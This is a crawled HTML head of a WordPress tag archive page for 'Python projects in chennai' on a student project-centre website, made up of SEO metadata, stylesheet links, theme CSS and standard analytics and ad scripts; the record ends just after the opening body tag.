

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eceprojects.co.in/tag/python-projects-in-chennai/
body_size: 25975
content:
<!DOCTYPE html><html lang="en-US">	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://eceprojects.co.in/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Python projects in chennai Archives - ECE Projects</title>
	<link rel="canonical" href="https://eceprojects.co.in/tag/python-projects-in-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Python projects in chennai Archives - ECE Projects" />
	<meta property="og:url" content="https://eceprojects.co.in/tag/python-projects-in-chennai/" />
	<meta property="og:site_name" content="ECE Projects" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eceprojects.co.in/tag/python-projects-in-chennai/","url":"https://eceprojects.co.in/tag/python-projects-in-chennai/","name":"Python projects in chennai Archives - ECE Projects","isPartOf":{"@id":"https://eceprojects.co.in/#website"},"primaryImageOfPage":{"@id":"https://eceprojects.co.in/tag/python-projects-in-chennai/#primaryimage"},"image":{"@id":"https://eceprojects.co.in/tag/python-projects-in-chennai/#primaryimage"},"thumbnailUrl":"https://eceprojects.co.in/wp-content/uploads/2022/06/ieee-projects.png","breadcrumb":{"@id":"https://eceprojects.co.in/tag/python-projects-in-chennai/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eceprojects.co.in/tag/python-projects-in-chennai/#primaryimage","url":"https://eceprojects.co.in/wp-content/uploads/2022/06/ieee-projects.png","contentUrl":"https://eceprojects.co.in/wp-content/uploads/2022/06/ieee-projects.png","width":1200,"height":1200,"caption":"IEEE Project center in chennai"},{"@type":"BreadcrumbList","@id":"https://eceprojects.co.in/tag/python-projects-in-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eceprojects.co.in/"},{"@type":"ListItem","position":2,"name":"Python projects in chennai"}]},{"@type":"WebSite","@id":"https://eceprojects.co.in/#website","url":"https://eceprojects.co.in/","name":"ECE Projects","description":"Best Project Centre in Chennai","publisher":{"@id":"https://eceprojects.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eceprojects.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eceprojects.co.in/#organization","name":"ECE Projects","url":"https://eceprojects.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eceprojects.co.in/#/schema/logo/image/","url":"https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-scaled.jpg","contentUrl":"https://eceprojects.co.in/wp-content/uploads/2021/07/eceprojectslogo-scaled.jpg","width":2560,"height":172,"caption":"ECE Projects"},"image":{"@id":"https://eceprojects.co.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ECE Projects &raquo; Feed" href="https://eceprojects.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECE Projects &raquo; Comments Feed" href="https://eceprojects.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECE Projects &raquo; Python projects in chennai Tag Feed" href="https://eceprojects.co.in/tag/python-projects-in-chennai/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://eceprojects.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eceprojects.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://eceprojects.co.in/wp-includes/blocks/columns/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #A9A9A9;--wp--preset--color--silver: #C0C0C0;--wp--preset--color--white-smoke: #F5F5F5;--wp--preset--color--pink: #FFC0CB;--wp--preset--color--light-pink: #FFB6C1;--wp--preset--color--orchid: #DA70D6;--wp--preset--color--violet: #EE82EE;--wp--preset--color--sky-blue: #87CEEB;--wp--preset--color--light-cyan: #E0FFFF;--wp--preset--color--pale-green: #98FB98;--wp--preset--color--blue: #0000FF;--wp--preset--color--navy: #000080;--wp--preset--color--orange: #FFA500;--wp--preset--color--dark-orange: #FF8C00;--wp--preset--color--tomato: #FF6347;--wp--preset--color--maroon: #800000;--wp--preset--color--g-palette-1627133138943: rgba(17, 144, 207, 1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://eceprojects.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eceprojects.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eceprojects.co.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://eceprojects.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2485-css' href='https://eceprojects.co.in/wp-content/uploads/elementor/css/post-2485.css?ver=1722924047' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://eceprojects.co.in/wp-content/uploads/elementor/css/global.css?ver=1722924049' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eceprojects.co.in/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://eceprojects.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://eceprojects.co.in/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://eceprojects.co.in/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://eceprojects.co.in/wp-content/uploads/2021/07/ece_header.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #202846;
            }
            .site-footer{
                background-color: #202846;
            }
            .copy-right{
                background-color: #3ea9db;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #3ea9db;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #3ea9db;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #3ea9db;
            }
/*# sourceURL=education-base-style-inline-css */
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://eceprojects.co.in/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://eceprojects.co.in/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.81758364769' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-global-google-fonts-css' href='//fonts.googleapis.com/css?family=Archivo%3Aregular&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://eceprojects.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eceprojects.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eceprojects.co.in/wp-json/wp/v2/tags/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eceprojects.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="GNCfAInMB7_6LdIVbwLT8dTMZY8Pw0CoHj-PiDbqGLk" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fafa; }
</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://eceprojects.co.in/wp-content/uploads/2021/07/logo-e1626857772275.png" sizes="32x32" />
<link rel="icon" href="https://eceprojects.co.in/wp-content/uploads/2021/07/logo-e1626857772275.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eceprojects.co.in/wp-content/uploads/2021/07/logo-e1626857772275.png" />
<meta name="msapplication-TileImage" content="https://eceprojects.co.in/wp-content/uploads/2021/07/logo-e1626857772275.png" />
<!-- Gutentor Dynamic CSS -->
<style type="text/css" id='gutentor-dynamic-css'>
.gutentor-active h1,.gutentor-active h1 a{text-transform:normal}.gutentor-active h2,.gutentor-active h2 a{font-family:'Archivo',sans-serif;font-weight:400;text-transform:normal}@media only screen and (min-width:992px){.gutentor-active h2,.gutentor-active h2 a{font-size:28px}}.gutentor-active h3,.gutentor-active h3 a{text-transform:normal}@media only screen and (min-width:992px){.gutentor-active h3,.gutentor-active h3 a{font-size:24px}}.gutentor-active h4,.gutentor-active h4 a{text-transform:normal}.gutentor-active h5,.gutentor-active h5 a{text-transform:normal}@media only screen and (min-width:992px){.gutentor-active h5,.gutentor-active h5 a{letter-spacing:-0.2px}}.gutentor-active h6,.gutentor-active h6 a{text-transform:normal}.gutentor-active{font-family:'Archivo',sans-serif;font-weight:400;text-transform:normal}@media only screen and (min-width:992px){.gutentor-active{font-size:14px}}[class*='wp-block-gutentor-']{color:rgba(0,0,0,1)}[class*='wp-block-gutentor-'] a{color:rgba(6,147,227,1)}[class*='wp-block-gutentor-'] h1,[class*='wp-block-gutentor-'] h1 a,[class*='wp-block-gutentor-'] h2,[class*='wp-block-gutentor-'] h2 a,[class*='wp-block-gutentor-'] h3,[class*='wp-block-gutentor-'] h3 a,[class*='wp-block-gutentor-'] h4,[class*='wp-block-gutentor-'] h4 a,[class*='wp-block-gutentor-'] h5,[class*='wp-block-gutentor-'] h5 a,[class*='wp-block-gutentor-'] h6,[class*='wp-block-gutentor-'] h6 a{color:rgba(17,144,207,1)}.section-g8bcf68.gutentor-element-advanced-text .gutentor-text{color:#3488bf}@media only screen and (min-width:992px){.section-g8bcf68.gutentor-element-advanced-text .gutentor-text{font-size:25px}}
</style>		<style type="text/css" id="wp-custom-css">
			p.justify{
	text-align:justify
}

.type-post
p {text-align: justify;
}

.footer-copyright a,
.footer-copyright p,
.footer-copyright a:link,
.footer-copyright a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.elementor-2491 a,
.elementor-2491 p,
.elementor-2491 a:link,
.elementor-2491 a:visited {
  color: #fff; font-weight:400; font-size:15px
}

.elementor-2491 h3 {
  color: #fff; font-weight:500; font-size:26px
}

.site-info {
    display: none !important;
}		</style>
		
	<link rel='stylesheet' id='forminator-module-css-618-css' href='https://eceprojects.co.in/wp-content/uploads/forminator/618_ec4d62e2cfa9ec85de058ecaf2258595/css/style-618.css?ver=1757596271' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-enclosed-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.enclosed.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-select2-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.select2.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://eceprojects.co.in/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://eceprojects.co.in/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://eceprojects.co.in/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://eceprojects.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://eceprojects.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://eceprojects.co.in/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://eceprojects.co.in/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://eceprojects.co.in/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://eceprojects.co.in/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
</head>
<body class="archive tag tag-python-projects-in-chennai tag-48 custom-background wp-custom-logo wp-theme-education-base gutentor-active ehf-template-education-base ehf-stylesheet-education-base acme-animate right-sidebar hfeed elementor-default elementor-kit-2485">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KW32B014H3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KW32B014H3');
</script>
